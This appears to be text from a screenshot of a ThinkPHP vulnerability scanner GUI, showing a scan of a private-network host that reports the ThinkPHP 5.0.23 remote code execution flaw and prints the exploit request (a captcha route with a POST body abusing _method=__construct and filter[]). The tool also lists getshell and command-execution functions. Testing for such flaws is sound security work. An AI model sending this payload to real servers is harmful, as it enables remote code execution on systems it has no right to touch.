 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://192.168.10.10/ 版本： ThinkPHP 5.0.23 RCE 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
=====================================================================
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.10.10//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1